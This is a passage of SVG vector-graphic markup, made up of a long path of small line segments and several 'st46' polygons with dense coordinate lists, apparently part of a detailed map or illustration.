			l-0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0-0.1l0,0l0-0.1l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1-0.1l-0.1,0l-0.2-0.1l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0.1l-0.1,0l0,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0
			l0,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1-0.1l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0
			l0,0l0.1,0l0.1-0.1l0-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0.1-0.1l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1-0.1l0.1-0.1l0,0l0-0.1l-0.1,0
			l0,0l-0.1,0l0,0l-0.1,0.1l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l-0.2,0l-0.1,0l0,0l0.1-0.1l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0.1-0.1l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1
			l-0.1,0.1l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0-0.1l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0h0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0,0
			l0.1,0l0,0l0.1,0l0,0l-0.1-0.1l0,0.1l0.1,0l-0.1-0.1l0-0.1l-0.1,0l0,0.1l0,0l0,0l0,0l-0.2,0l0.1,0l0.1-0.1l-0.1-0.1l-0.1,0l0,0
			l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.2-0.1l-0.1,0l0-0.1l0,0l0-0.1l-0.1,0l-0.1,0l0,0l0,0l0-0.1l0,0l-0.1,0l0,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0l-0.1,0
			l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.2,0l-0.1,0.1l0,0
			l0,0l-0.1,0l0,0l0.1,0l0,0l0,0.1l0,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0
			l0.1,0l0,0l0.1,0l-0.1,0.1l-0.1,0l0,0.1l-0.1,0l0,0.1l-0.1,0l0.1-0.1l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.2,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0-0.1l0,0l0-0.1l0.1,0
			l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l0,0.1l0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0.1
			l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.2,0l0.1,0l0,0l0,0l0.1,0.1l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0.1l-0.1,0l0,0l0.1,0.1l0,0.1l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0.1l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0.1,0.1l0,0l0.1,0l-0.1-0.1l-0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0-0.1l0-0.1l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0
			l0,0.1l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0.1l0,0l0,0.1l0,0l0.1,0l0,0
			l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l0.1,0
			l0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0.1l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0
			l-0.1,0l-0.1,0.1l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0.1l0,0l0.1,0l0,0.1l0,0.1l0,0l0,0.1l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1l-0.1,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l-0.2,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0
			l0,0.1l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0,0.1l0,0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0-0.1l0.1,0l-0.1-0.1l-0.1,0l0,0l0,0l0.1,0l-0.1,0
			l0,0.1l0,0l0,0l0,0l0.1,0l0,0l-0.1,0.1l0,0l-0.1,0.1l0,0l0-0.1l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0.1l0.1-0.1l0.1,0l0,0l0,0l0,0
			l0,0l0,0l0,0l0,0l0.1,0.1l0,0.1l0.1,0l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0.1l0,0l0.1,0l0,0l0,0.1l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0.1l0,0l0,0
			l0.1,0l0,0l0,0l0,0l0.1,0l0,0.1l0,0l0,0l0,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0.1,0l0-0.1l0,0l-0.1,0l0,0l-0.1,0l0-0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0l0,0l-0.1,0
			l0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l0,0l0-0.1l-0.1,0l0-0.1l-0.1,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0,0l0,0l0,0l0-0.1l0-0.1l0,0
			l0,0.1l0,0.1l0,0l0,0h0.1l0,0l0,0l0,0l0,0l0,0l0,0.1l0.1,0l0-0.1l0-0.1l0,0l0,0.1l0,0.1l0.1,0l0.1,0l0-0.1l0,0l0,0.1l0.1,0l0,0.1
			l0,0l0,0l0,0l0,0l0,0.1l0,0l0.1,0l0-0.1l0-0.1l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0.1-0.1l0,0l0,0l0.1,0
			l0,0l0.1,0l0,0l0-0.1l0-0.1l0.1,0l0,0.1l0,0.1l0,0.1l0.1,0l0,0l0.1-0.1l0-0.1l0,0l0-0.1l-0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0
			l0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l-0.1,0l0-0.1l-0.1,0
			l-0.1,0.1l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l-0.1,0l0.1-0.1l-0.1,0l0,0l0-0.1
			l0,0l-0.1,0l0.1-0.1l0,0l-0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.2,0.1l0.1-0.1l0,0l0,0l0-0.1l-0.1,0l0,0l0,0l0,0l0,0l0.1,0.1
			l0.1,0l0,0l0.1,0l0.1-0.1l0,0.1l0.1,0l0,0l0,0l-0.1-0.1l0,0l-0.1,0l0-0.1l0-0.1l0.1,0.1l0,0l0,0l0,0l0.1,0l0-0.1l-0.1,0l-0.1,0
			l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0l0.1,0l0,0.1l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0
			l-0.1,0l0,0l0,0l0.1,0l0.2,0l0.1,0l0.1,0l0-0.1l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0.1
			l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l0.1-0.1l0.1,0l0,0l-0.1,0.1l0,0.1l0,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0
			l0-0.1l0,0l0,0l0,0l0.1,0l-0.1,0l0.1,0l0-0.1l0,0l0,0l0,0.1l0.1,0l0,0l0-0.1l0,0.1l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0.1-0.1l-0.1,0
			l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0-0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l0,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0
			l-0.1,0l0,0.1l0-0.1l-0.1,0l0,0l-0.1,0.1l0-0.1l0-0.1l0,0l-0.1,0L369.5,65.7L369.5,65.7L369.5,65.7l-0.1,0.1L369.5,65.7
			L369.5,65.7z M364.9,64L364.9,64L364.9,64L364.9,64z M367.8,66.8L367.8,66.8L367.8,66.8L367.8,66.8z M369.5,66.1L369.5,66.1
			L369.5,66.1L369.5,66.1z"/>
		<polygon class="st46" points="358.2,63 358.2,63 358.2,63 358.2,63 358.2,62.9 358.1,62.9 358.1,62.9 358,62.9 357.9,62.9 
			357.9,63 357.8,63 357.8,63 357.7,63.1 357.8,63.1 357.8,63.1 357.9,63.1 357.9,63.2 358,63.3 358,63.2 358.1,63.2 358.1,63.3 
			358.2,63.3 358.2,63.3 358.2,63.4 358.3,63.4 358.3,63.4 358.3,63.5 358.3,63.5 358.4,63.5 358.4,63.6 358.3,63.6 358.4,63.6 
			358.5,63.7 358.5,63.7 358.6,63.7 358.7,63.6 358.7,63.6 358.8,63.6 358.8,63.5 358.8,63.5 358.8,63.4 358.9,63.4 358.8,63.5 
			358.8,63.5 358.9,63.5 359,63.5 359,63.5 359.1,63.5 359.2,63.5 359.3,63.5 359.4,63.4 359.4,63.4 359.5,63.4 359.5,63.4 
			359.4,63.4 359.5,63.4 359.5,63.4 359.4,63.4 359.5,63.3 359.6,63.3 359.6,63.3 359.6,63.2 359.7,63.2 359.8,63.2 359.8,63.1 
			359.8,63.1 359.7,63.1 359.6,63.1 359.6,63 359.7,63 359.6,62.9 359.5,62.9 359.4,62.9 359.4,62.9 359.3,62.9 359.4,62.9 
			359.5,62.9 359.5,62.8 359.6,62.8 359.6,62.8 359.8,62.8 359.8,62.8 359.9,62.8 359.9,62.8 359.9,62.7 359.9,62.7 359.8,62.7 
			359.9,62.7 359.9,62.7 360,62.7 360,62.7 360.1,62.6 360.1,62.6 360.1,62.6 360,62.5 359.9,62.5 359.9,62.5 359.9,62.5 
			359.7,62.6 359.6,62.6 359.5,62.6 359.4,62.6 359.4,62.6 359.4,62.6 359.3,62.5 359.3,62.5 359.2,62.5 359.1,62.5 359.1,62.6 
			359.2,62.5 359.1,62.6 359.1,62.6 359,62.6 359,62.5 358.9,62.6 358.9,62.6 358.8,62.6 358.7,62.6 358.8,62.6 358.8,62.7 
			358.8,62.7 358.8,62.7 358.7,62.7 358.6,62.7 358.5,62.7 358.5,62.8 358.6,62.8 358.6,62.8 358.7,62.8 358.9,62.8 358.8,62.8 
			358.8,62.8 358.7,62.8 358.7,62.9 358.8,62.9 358.7,62.9 358.7,63 358.6,63 358.7,62.9 358.6,62.9 358.7,62.9 358.6,62.9 
			358.6,63 358.5,63 358.5,63 358.4,63 358.4,63 358.3,63.1 		"/>
		<polygon class="st46" points="360.7,63 360.8,63 360.9,63 361,63 361.1,63 361.2,63.1 361.3,63.1 361.4,63 361.5,63 361.5,63 
			361.5,63 361.6,62.9 361.7,62.9 361.8,62.8 361.8,62.8 361.9,62.8 361.9,62.8 362,62.7 362,62.7 362.1,62.7 362.2,62.6 
			362.4,62.6 362.5,62.5 362.4,62.5 362.3,62.5 362.3,62.5 362.2,62.5 362.1,62.5 362,62.5 361.9,62.5 361.8,62.5 361.8,62.5 
			361.8,62.5 361.7,62.4 361.7,62.4 361.6,62.4 361.5,62.4 361.5,62.4 361.4,62.4 361.3,62.4 361.2,62.4 361.2,62.4 361.1,62.4 
			361,62.4 361,62.5 360.9,62.5 360.8,62.5 360.8,62.5 360.7,62.5 360.8,62.6 360.9,62.6 360.8,62.6 360.7,62.6 360.6,62.6 
			360.6,62.6 360.5,62.6 360.5,62.7 360.4,62.7 360.4,62.8 360.3,62.8 360.3,62.9 360.2,62.9 360.3,62.9 360.2,62.9 360.1,63 
			360.1,63.1 360.2,63.1 360.1,63.2 360.1,63.3 360.1,63.3 360,63.4 360,63.4 360.1,63.4 360.2,63.4 360.3,63.4 360.3,63.4 
			360.4,63.3 360.5,63.3 360.5,63.3 360.6,63.2 360.6,63.2 360.7,63.2 360.8,63.1 360.7,63.1 360.6,63.1 360.6,63 360.6,63 		"/>
		<polygon class="st46" points="359.3,61.8 359.4,61.8 359.4,61.8 359.5,61.8 359.6,61.8 359.6,61.8 359.7,61.8 359.7,61.8 
			359.8,61.8 359.9,61.8 359.9,61.8 360,61.8 360.1,61.8 360,61.8 360.1,61.8 360,61.8 359.9,61.8 359.9,61.8 359.9,61.8 
			359.8,61.8 359.9,61.9 359.7,61.9 359.7,61.9 359.7,61.9 359.6,61.9 359.7,61.9 359.8,61.9 359.7,61.9 359.8,61.9 359.8,62 
			359.7,62 359.6,62 359.6,62 359.7,62.1 359.7,62.1 359.9,62.1 359.9,62.1 360,62.1 360,62.1 360.2,62.1 360.2,62.1 360.3,62 
			360.3,62 360.4,62 360.4,62 360.5,62 360.5,62 360.5,62 360.5,61.9 360.5,61.9 360.5,61.9 360.6,61.9 360.6,61.9 360.6,61.9 
			360.6,61.8 360.7,61.8 360.8,61.8 360.8,61.9 360.8,61.8 360.8,61.8 360.9,61.8 360.8,61.8 360.8,61.7 360.9,61.7 360.9,61.6 
			361,61.6 361.1,61.5 361.1,61.5 361.1,61.4 361,61.4 361.1,61.4 361,61.3 361,61.3 360.9,61.4 361,61.3 360.9,61.4 360.8,61.4 
			360.7,61.4 360.7,61.4 360.6,61.4 360.6,61.4 360.5,61.4 360.5,61.4 360.4,61.4 360.3,61.4 360.2,61.4 360.2,61.4 360.1,61.4 
			360.2,61.5 360.2,61.5 360.3,61.5 360.3,61.5 360.3,61.5 360.2,61.5 360.3,61.5 360.4,61.6 360.4,61.6 360.5,61.6 360.4,61.6 
			360.3,61.6 360.2,61.6 360.2,61.6 360.3,61.7 360.2,61.7 360.1,61.6 360.1,61.6 360,61.6 360,61.5 359.9,61.5 360,61.5 
			359.9,61.4 359.9,61.4 359.8,61.4 359.7,61.5 359.7,61.5 359.7,61.5 359.6,61.5 359.7,61.5 359.8,61.5 359.7,61.6 359.6,61.6 
			359.6,61.6 359.7,61.6 359.6,61.7 359.7,61.7 359.6,61.7 359.6,61.7 359.5,61.7 359.4,61.7 359.3,61.7 359.4,61.7 359.3,61.7 
			359.3,61.7 359.2,61.8 359.1,61.8 359.1,61.8 359.1,61.8 359.2,61.8 		"/>
		<polygon class="st46" points="361.7,61.3 361.7,61.3 361.8,61.3 361.7,61.3 361.7,61.3 361.7,61.3 361.6,61.3 361.6,61.3 
			361.5,61.3 361.6,61.3 361.7,61.3 361.7,61.4 361.7,61.4 361.8,61.4 361.8,61.4 361.8,61.4 361.7,61.4 361.8,61.5 361.8,61.5 
			361.9,61.5 362,61.5 361.9,61.5 361.9,61.5 361.8,61.5 361.9,61.5 362,61.5 362.1,61.5 362.1,61.5 362.2,61.5 362.3,61.5 
			362.4,61.5 362.5,61.5 362.6,61.5 362.6,61.5 362.6,61.6 362.6,61.7 362.6,61.7 362.6,61.8 362.5,61.8 362.5,61.8 362.4,61.9 
			362.3,61.9 362.3,62 362.3,62 362.3,62 362.2,62.1 362.2,62.2 362.3,62.2 362.3,62.2 362.4,62.2 362.4,62.2 362.5,62.2 
			362.6,62.1 362.7,62.1 362.6,62.1 362.6,62.2 362.5,62.2 362.6,62.2 362.7,62.2 362.8,62.2 362.9,62.3 363,62.2 363.1,62.2 
			363.2,62.2 363.2,62.2 363.3,62.1 363.4,62.1 363.3,62.2 363.3,62.2 363.2,62.3 363.3,62.3 363.4,62.3 363.4,62.3 363.5,62.3 
			363.6,62.3 363.6,62.3 363.7,62.3 363.8,62.3 363.9,62.3 364,62.3 364,62.2 364,62.3 364.1,62.3 364.2,62.3 364.3,62.2 
			364.3,62.3 364.3,62.3 364.4,62.3 364.4,62.3 364.5,62.3 364.5,62.3 364.6,62.3 364.6,62.3 364.8,62.3 364.8,62.2 364.9,62.2 
			365,62.2 365,62.2 365.1,62.1 365,62.1 365.1,62.1 365.1,62.1 365.1,62.2 365.1,62.3 365.3,62.3 365.4,62.3 365.5,62.3 
			365.6,62.3 365.6,62.3 365.7,62.2 365.9,62.2 365.9,62.2 366,62.2 366,62.2 366.1,62.2 366.1,62.1 366.3,62.1 366.3,62.1 
			366.4,62.1 366.4,62 366.3,62 366.2,62.1 366.2,62.1 366.2,62 366.3,62 366.4,62 366.4,62 366.5,61.9 366.5,61.9 366.5,61.9 
			366.4,61.9 366.3,61.8 366.4,61.8 366.5,61.8 366.4,61.8 366.2,61.8 366.2,61.8 366.1,61.8 366.1,61.8 366.2,61.7 366.1,61.7 
			366,61.7 365.9,61.7 365.8,61.7 365.8,61.7 365.7,61.7 365.6,61.7 365.6,61.7 365.5,61.7 365.5,61.7 365.4,61.7 365.4,61.7 
			365.3,61.7 365.2,61.7 365.2,61.7 365.1,61.8 365,61.8 365,61.8 364.9,61.8 364.8,61.8 364.7,61.8 364.6,61.8 364.6,61.8 
			364.5,61.8 364.4,61.8 364.5,61.9 364.3,61.9 364.2,61.9 364.3,61.9 364.3,61.8 364.2,61.8 364.2,61.8 364.1,61.8 364.1,61.8 
			364,61.8 364,61.8 363.9,61.8 363.9,61.8 363.8,61.8 363.8,61.8 363.7,61.8 363.6,61.8 363.6,61.8 363.6,61.8 363.5,61.8 
			363.4,61.8 363.4,61.8 363.5,61.8 363.6,61.7 363.5,61.7 363.4,61.7 363.5,61.7 363.4,61.6 363.4,61.6 363.3,61.6 363.3,61.6 
			363.2,61.6 363.2,61.6 363.1,61.6 363.2,61.6 363.3,61.6 363.4,61.6 363.3,61.6 363.2,61.6 363.2,61.6 363.2,61.6 363.1,61.6 
			363.1,61.6 363.3,61.6 363.3,61.6 363.4,61.6 363.5,61.6 363.4,61.6 363.5,61.6 363.5,61.6 363.6,61.6 363.7,61.6 363.7,61.5 
			363.7,61.5 363.6,61.5 363.6,61.5 363.5,61.5 363.4,61.5 363.3,61.4 363.3,61.4 363.2,61.4 363.1,61.4 363.2,61.4 363.3,61.4 
			363.3,61.4 363.4,61.4 363.5,61.4 363.5,61.4 363.4,61.4 363.4,61.3 363.3,61.3 363.3,61.3 363.2,61.3 363.1,61.3 363,61.4 
			362.9,61.4 362.9,61.4 362.8,61.4 362.8,61.4 362.7,61.4 362.6,61.4 362.5,61.4 362.6,61.4 362.7,61.4 362.7,61.3 362.7,61.2 
			362.6,61.2 362.5,61.3 362.5,61.2 362.4,61.2 362.3,61.2 362.3,61.2 362.2,61.2 362.1,61.2 362.1,61.2 362,61.2 361.9,61.2 
			361.8,61.2 361.9,61.2 361.8,61.2 361.7,61.2 361.7,61.2 		"/>
		<polygon class="st46" points="362,60.8 362,60.8 361.9,60.8 362,60.8 362.1,60.8 362.1,60.8 362,60.9 362.1,60.9 362.2,60.9 
			362.2,60.8 362.2,60.8 362.3,60.8 362.3,60.9 362.4,60.8 362.4,60.8 362.5,60.8 362.6,60.8 362.7,60.8 362.8,60.7 362.7,60.7 
			362.8,60.7 362.9,60.7 362.9,60.7 362.9,60.7 363,60.6 362.9,60.6 362.8,60.6 362.7,60.6 362.6,60.6 362.7,60.6 362.6,60.5 
			362.6,60.5 362.5,60.5 362.5,60.5 362.4,60.5 362.3,60.5 362.3,60.5 362.2,60.5 362.1,60.5 362.1,60.6 362.1,60.6 362,60.6 
			362,60.6 361.9,60.6 362,60.7 362,60.7 362,60.7 362.1,60.7 362.2,60.8 362.1,60.8 		"/>
		<polygon class="st46" points="360,60.7 360.1,60.7 360.1,60.7 360.3,60.7 360.3,60.7 360.4,60.7 360.5,60.7 360.6,60.7 
			360.5,60.7 360.5,60.7 360.6,60.7 360.6,60.7 360.7,60.7 360.9,60.7 361,60.7 361,60.8 360.9,60.9 361.1,60.9 361.1,60.9 
			361.2,60.9 361.2,60.9 361.3,60.9 361.4,60.9 361.5,60.8 361.5,60.7 361.5,60.7 361.5,60.7 361.5,60.6 361.6,60.6 361.7,60.6 
			361.6,60.6 361.5,60.5 361.6,60.5 361.5,60.5 361.4,60.5 361.3,60.5 361.2,60.5 361.3,60.5 361.4,60.4 361.3,60.4 361.2,60.4 
			361.1,60.4 361.1,60.4 361,60.4 360.9,60.4 360.9,60.4 360.9,60.4 360.9,60.4 360.9,60.3 360.8,60.3 360.8,60.3 360.7,60.3 
			360.7,60.3 360.6,60.3 360.5,60.3 360.5,60.3 360.4,60.3 360.4,60.3 360.3,60.3 360.2,60.3 360.2,60.3 360.1,60.3 360.1,60.3 
			360,60.4 360.1,60.4 360.2,60.4 360.2,60.4 360.3,60.4 360.2,60.4 360.2,60.4 360.1,60.5 360.1,60.5 360.2,60.5 360.3,60.4 
			360.3,60.4 360.4,60.4 360.4,60.4 360.5,60.4 360.4,60.5 360.3,60.5 360.4,60.5 360.4,60.5 360.5,60.5 360.4,60.5 360.5,60.5 
			360.6,60.5 360.5,60.5 360.4,60.5 360.4,60.5 360.4,60.5 360.3,60.5 360.4,60.6 360.4,60.6 360.3,60.6 360.3,60.6 360.2,60.6 
			360.1,60.6 360,60.6 359.9,60.6 359.9,60.6 360,60.7 		"/>
		<polygon class="st46" points="363.3,60.1 363.3,60.1 363.3,60.2 363.4,60.2 363.4,60.2 363.5,60.2 363.6,60.1 363.6,60.1 
			363.7,60.1 363.7,60.1 363.8,60.1 363.7,60.2 363.6,60.2 363.6,60.2 363.5,60.2 363.4,60.2 363.3,60.2 363.3,60.3 363.4,60.3 
			363.3,60.3 363.4,60.3 363.5,60.3 363.6,60.2 363.7,60.2 363.8,60.3 363.6,60.3 363.6,60.3 363.7,60.3 363.8,60.3 363.9,60.3 
			364,60.3 364,60.3 364.1,60.2 364.1,60.2 364.2,60.2 364.3,60.2 364.2,60.2 364.2,60.3 364.2,60.3 364.3,60.3 364.2,60.3 
			364.1,60.3 364.1,60.3 364.2,60.3 364.3,60.3 364.4,60.3 364.4,60.3 364.5,60.3 364.5,60.3 364.6,60.3 364.7,60.3 364.6,60.3 
